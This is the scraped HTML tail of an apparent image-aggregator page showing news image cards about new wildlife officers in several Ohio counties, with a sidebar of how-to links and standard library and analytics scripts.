					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h2>New Wildlife Officer Assigned To Champaign County - Urbana Daily Citizen </h2></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://gray-wtap-prod.cdn.arcpublishing.com/resizer/pD898p5qsD3WR2UEn-wMI5-T6gk=/1200x1800/smart/filters:quality(85)/cloudfront-us-east-1.images.arcpublishing.com/gray/MJS2ENM5A5HQREZY6QHTMWAUFE.jpg" data-lightbox="roadtrip" title="New Washington County Wild Life Officer Among A Small Group Of Women To Be  In Role">
											<img class="card-img v-image" src="https://gray-wtap-prod.cdn.arcpublishing.com/resizer/pD898p5qsD3WR2UEn-wMI5-T6gk=/1200x1800/smart/filters:quality(85)/cloudfront-us-east-1.images.arcpublishing.com/gray/MJS2ENM5A5HQREZY6QHTMWAUFE.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcSMStrDG9_6BXmhivJrwYK2-i9pS_DEG2vVX6cl-i6EfoN4dzogNG0CqvIswKNs12YrREQ';" alt="New Washington County Wild Life Officer Among A Small Group Of Women To Be  In Role">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h4>New Washington County Wild Life Officer Among A Small Group Of Women To Be  In Role</h4></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://ohiodnr.gov/wps/wcm/connect/gov/11ac6dea-a47a-4634-ba94-aa7532c4bc97/1/Officer+Jade+Heizer800.jpg?MOD=AJPERES" data-lightbox="roadtrip" title="New Ohio Wildlife Officer Assigned To Washington County | Department  Of Natural Resources">
											<img class="card-img v-image" src="https://ohiodnr.gov/wps/wcm/connect/gov/11ac6dea-a47a-4634-ba94-aa7532c4bc97/1/Officer+Jade+Heizer800.jpg?MOD=AJPERES" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcT-amCyq1fMNoRF5s4Mc5PPvFUZbEt9cgoZTrByveZtxhwLh-wjcE6tqlaafic5Tk-2jSg';" alt="New Ohio Wildlife Officer Assigned To Washington County | Ohio Department  Of Natural Resources">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h6>New Ohio Wildlife Officer Assigned To Washington County | Department  Of Natural Resources</h6></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://www.gannett-cdn.com/-mm-/8c005baa64b202cf91646379d5b536707b764d45/c=0-120-1280-840/local/-/media/2020/09/13/CantonRepository/ghows-OH-200919493-1bbfee3a.jpg?width=1200&amp;disable=upscale&amp;format=pjpg&amp;auto=webp" data-lightbox="roadtrip" title="Former Trooper Is New Stark County Wildlife Officer ">
											<img class="card-img v-image" src="https://www.gannett-cdn.com/-mm-/8c005baa64b202cf91646379d5b536707b764d45/c=0-120-1280-840/local/-/media/2020/09/13/CantonRepository/ghows-OH-200919493-1bbfee3a.jpg?width=1200&amp;disable=upscale&amp;format=pjpg&amp;auto=webp" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcSW9okFoNAH0jFYZy8VsKYZJPtm2bzhjvkimcaxlgDdMJir1H5LConHg1_XNtutdSFmgMI';" alt="Former Trooper Is New Stark County Wildlife Officer">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h3>Former Trooper Is New Stark County Wildlife Officer </h3></div>
				</div>
			</div>
		</div>
			 
		 

		</div>
							</div>
				</div> 
				<div class="col-md-3">
        <div class="col-sm-12 widget">
        <h3 class="widget-title">Partnership</h3>
					</div>
					<div class="col-sm-12 widget">
						<h3 class="widget-title">Popular Posts</h3>
						<ul class="list-group">
													<li class="list-group-item"><a href="/how-to-be-an-elite-on-halo-3.html">How To Be An Elite On Halo 3</a></li>
													<li class="list-group-item"><a href="/how-to-clean-a-scorched-iron.html">How To Clean A Scorched Iron</a></li>
													<li class="list-group-item"><a href="/how-to-build-a-training-dummy.html">How To Build A Training Dummy</a></li>
													<li class="list-group-item"><a href="/how-to-choose-a-lender-for-mortgage.html">How To Choose A Lender For Mortgage</a></li>
													<li class="list-group-item"><a href="/how-to-check-what-ports-are-in-use.html">How To Check What Ports Are In Use</a></li>
													<li class="list-group-item"><a href="/how-to-be-a-genie.html">How To Be A Genie</a></li>
													<li class="list-group-item"><a href="/how-to-clean-a-penny-with-juice.html">How To Clean A Penny With Juice</a></li>
													<li class="list-group-item"><a href="/how-to-build-a-basic-gazebo.html">How To Build A Basic Gazebo</a></li>
													<li class="list-group-item"><a href="/how-to-check-isbn.html">How To Check Isbn</a></li>
													<li class="list-group-item"><a href="/how-to-be-dba.html">How To Be Dba</a></li>
													<li class="list-group-item"><a href="/how-to-clean-a-coleman-lantern.html">How To Clean A Coleman Lantern</a></li>
													<li class="list-group-item"><a href="/how-to-build-an-isolation-room.html">How To Build An Isolation Room</a></li>
													<li class="list-group-item"><a href="/how-to-check-if-a-dog-is-pregnant.html">How To Check If A Dog Is Pregnant</a></li>
													<li class="list-group-item"><a href="/how-to-buy-common-stock.html">How To Buy Common Stock</a></li>
													<li class="list-group-item"><a href="/how-to-check-rna-quality.html">How To Check Rna Quality</a></li>
													<li class="list-group-item"><a href="/how-to-become-really-fit.html">How To Become Really Fit</a></li>
													<li class="list-group-item"><a href="/how-to-buy-a-coffee-shop.html">How To Buy A Coffee Shop</a></li>
													<li class="list-group-item"><a href="/how-to-apply-for-island-reef-job.html">How To Apply For Island Reef Job</a></li>
													<li class="list-group-item"><a href="/how-to-check-open-tcp-ports.html">How To Check Open Tcp Ports</a></li>
													<li class="list-group-item"><a href="/how-to-apply-for-a-gun-permit-in-pennsylvania.html">How To Apply For A Gun Permit In Pennsylvania</a></li>
						 
						</ul>
					</div>
					<div class="col-sm-12 widget">
					</br><!--ads/responsive.txt-->
						<div class="d-block p-4">
	<center>
		<!-- SIDEBAR ADS -->
	</center>
</div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4">
	<center>
		<!-- BOTTOM BANNER ADS -->
	</center>
</div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
					
				</div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
	<!-- Footer CSS JS -->	
	
	
		<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
	<script type='text/javascript'>
		$(document).ready(function()
	    {
			$(document).on('click','#image-download',function(e)
			{
				e.preventDefault();
				var url = $(this).data('url');
				var title = $(this).data('title');			
				var x=new XMLHttpRequest();
				x.open( "GET", url , true);
				x.responseType="blob";
				x.onload= function(e){download(e.target.response, title, "image/jpg");};
				x.send();
			});
	    });
	</script>
	<script type="text/javascript">
var sc_project=12011803; 
var sc_invisible=1; 
var sc_security="ca0ad229"; 
</script>
<script type="text/javascript"
src="https://www.statcounter.com/counter/counter.js"
async></script>
<noscript><div class="statcounter"><a title="real time web
analytics" href="https://statcounter.com/"
target="_blank"><img class="statcounter"
src="https://c.statcounter.com/12011803/0/ca0ad229/1/"
alt="real time web analytics"
referrerPolicy="no-referrer-when-downgrade"></a></div></noscript>
</body>
</html>